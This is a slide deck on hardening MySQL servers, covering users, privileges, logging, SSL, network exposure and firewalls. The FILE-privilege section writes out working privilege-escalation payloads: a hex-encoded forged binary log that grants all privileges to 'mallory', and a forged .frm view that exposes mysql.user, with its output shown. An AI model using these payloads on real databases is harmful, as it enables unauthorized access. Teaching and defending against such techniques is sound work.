# Hardening MySQL

Maciej Dobrzański maciek at psce.com @MushuPL http://www.psce.com/





# In this presentation

- Database security
- Security features in MySQL
- The ugly truth
- Improving security





### **DATABASE SECURITY**





### Database security

- Why is it important?
- What is at stake?
	- Availability
	- **Confidentiality**
	- **Privacy**
	- Integrity





# **SECURITY FEATURES IN MYSQL**





- Users & Privileges
	- Define who can access database.
	- Define what users can do when inside database.
	- No support for user groups
		- Group-like mappings available through some plugins





- Connection encryption
	- Uses SSL
	- Requires keys & certificates for both server and clients
	- Not as straightforward to set up as it may seem.
	- Debugging problems can be hell.
	- OpenSSL vs yaSSL a problem with SSL library.





- Certificate-based authentication
	- Not really a separate feature.
	- Enables two-factor authentication.





#### • Logs

- Essential.
- Two main types general log, error log.
- Neither one is flexible enough to serve the purpose well.
- Make sure the files are not readable by everyone.





- Audit plugins
	- Available in MySQL 5.5+.
	- Handle database events they way you want it.
	- Require development effort.





- Host bans
	- MySQL blocks hosts based on unsuccessful authentication.
	- Threshold set in *max\_connect\_errors.*
	- Zero insight into what is on the list.
	- FLUSH HOSTS clears everything.





- Cryptographic functions
	- AES\_ENCRYPT(), AES\_DESCRYPT(), DES\_ENCRYPT(), DES\_DECRYPT()…
	- Encrypting is not safe as secrets are logged by MySQL in open text:
		- Process list, InnoDB status, general log, error log, binary log, slow log.

**FOSDEM** 

– Avoid doing encryption in MySQL.



### **THE UGLY TRUTH**





# The ugly truth

- MySQL is not secure out of the box!
- Many users just leave it at that.





# **MAKING MYSQL MORE SECURE**





• Users

- Users with empty passwords are created during installation.
	- Including privileged *root* account!
- Set root's password and drop other user entries.
- Use good passwords.
- Restrict users to connect from specific addresses only.
	- GRANT … TO 'zabbix'@'10.0.254.17' …
	- GRANT … TO 'api'@'10.0.5.%' …





#### • MySQL ships with a script to fix some of those problems.

# **mysql\_secure\_installation**

```
Set root password? [Y/n] Y
New password: 
Re-enter new password: 
Password updated successfully!
Reloading privilege tables..
 ... Success!
Remove anonymous users? [Y/n] Y
 ... Success!
Disallow root login remotely? [Y/n] n
 ... skipping.
Remove test database and access to it? [Y/n] Y
 - Dropping test database...
 ... Success!
 - Removing privileges on test database...
 ... Success!
Reload privilege tables now? [Y/n] Y
 ... Success!
```




- Privileges
	- Never ever give users global privileges, except:
		- *root*, backup user, monitoring user, replication user
		- There is a **really good** justification to do it.
		- Take extra caution when granting *SUPER* or *FILE* privs
			- *SUPER* can modify runtime configuration and become other users.
			- **FILE** allows reading or writing as MySQL process
				- User can access file system.
				- User can read database's own files and create new ones in data directory.
				- Set *secure\_file\_priv*.





### • My first idea for some fun with FILE privilege:

#### **SELECT**

x'fe62696e9a4b08510f01000000670000006b00000001000400352e352e32392d6c6f670000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000 0013380d0008001200040404041200005400041a080000000808080200b64b085102010000008f0 00000fa000000000001000000000000000000002a00000000000001000000000000000006037374 64042100210008000b04726f6f74096c6f63616c686f7374004752414e5420414c4c20505249564 94c45474553204f4e202a2e2a20544f20276d616c6c6f72792740272527204944454e5449464945 4420425920276d616c6c6f727927'

INTO OUTFILE '/var/lib/mysql/test-centos-bin.000003' FIELDS ESCAPED BY '';

#### MySQL sets internal references between consecutive logs

- This won't really work unless it is applied manually…
- ..which could happen when doing point-in-time backup restore.





#### • What I thought about doing next?

```
mysql> SELECT 'TYPE=VIEW
     '> query=select `mysql`.`user`.`User` AS 
`User`,`mysql`.`user`.`Host` AS `Host` from `mysql`.`user`
    '> definer user=root
     '> definer_host=localhost
     '> suid=1
 […]
    ' > INTO OUTFILE '/var/lib/mysql/test/peekaboo.frm' 
      > FIELDS ESCAPED BY '' LINES TERMINATED BY '';
Query OK, 1 row affected (0.00 sec)
```




#### • The outcome

mysql> SELECT \* FROM mysql.user WHERE User = 'root'; ERROR 1142 (42000): SELECT command denied to user 'mallory'@'localhost' for table 'user'

```
mysql> SELECT * FROM peekaboo WHERE User = 'root';
+------+-------------+
 | User | Host |
+------+-------------+
 | root | 127.0.0.1 |
 | root | ::1 |
 | root | localhost |
  | root | test-centos |
  +------+-------------+
4 rows in set (0.00 sec)
```




- Exposure
	- By default MySQL listens on all network interfaces.
		- What if server is plugged into the Internet?
		- Anyone can attempt to connect.
	- Avoid using public interface.
		- Disable networking if not used with *skip-networking* option.
		- Use *bind-address.*





• Logs

- Use general log for a detailed record of users activity.
- Error log can be used to catch failed authentication attempts.
	- Disabled by default!
	- Set *log\_warnings = 2*
	- Trigger notifications if there are more than a few per day.





- Connection encryption
	- Everything flows over network in open text.
	- Not active out of the box.
		- Needs certificates
			- free self-signed ones are usually good too!
		- Enabled with these options: *ssl-ca*, *ssl-cert*, *ssl-key*
		- Clients have to ask for encryption!
		- User access restrictions based on SSL
			- GRANT … FOR 'sso'@'10.0.5.%' … REQUIRE SSL
			- GRANT … FOR 'sso'@'10.0.5.%' … REQUIRE X509
			- GRANT … FOR 'sso'@'10.0.5.%' … REQUIRE [ISSUER|SUBJECT] '/C=PL/L=Krakow/O=PSCE/CN=Single Sign-On Service'

**FOSDE** 



#### • Anyone between a client and MySQL server may see this:

```
# tcpdump -s 0 -1 -w - port 3306 | strings
tcpdump: listening on br0, link-type EN10MB (Ethernet), capture size 65535 bytes
5.5.29-log
Ild2j@?\
1|@kw6C2mP+#
mysql_native_password
4@5@
root
mysql_native_password
Y@7@
select @@version comment limit 1
@@version_comment
MySQL Community Server (GPL)
4@8@
U@9@
SELECT 'Why can you see me?'
Why can you see me?
4@:@
```




• Performance with and without SSL







# Are we happy now?

- MySQL has many bugs.
- Some of them are security vulnerabilities.
	- Local, remote.
	- Authenticated, unauthenticated.
- Database should also be protected externally.





### **CREATING A FORCE FIELD**





# Creating a force field

- Firewall
	- Ability to connect to MySQL port creates opportunity.
	- Attacks may come from inside and outside!
		- Another server was hacked.
		- Curious employee.
	- **Always** keep database behind a firewall!
	- Linux *iptables* don't affect performance.
		- Connection tracking table tuning!





# Creating a force field

• How enabling iptables impacts performance?



FOSDEM<sup>'13</sup>



# Creating a force field

- Middleware, reverse proxy
	- Application firewall.
	- May cut off many threats.
	- Database server in its own private network
		- No direct access to database.
	- Access through proxy or simple middleware API
		- MySQL Proxy + LUA script
		- Custom REST based
		- Commercial solutions





### **CONCLUSIONS**





# **Conclusions**

- Database security is important.
	- Often ignored.
	- Compliance with privacy laws.
- Decent set of security oriented features in MySQL.
- Some extra effort is required.





# **QUESTIONS?**





# Hardening MySQL

Maciej Dobrzański maciek at psce.com @MushuPL http://www.psce.com/



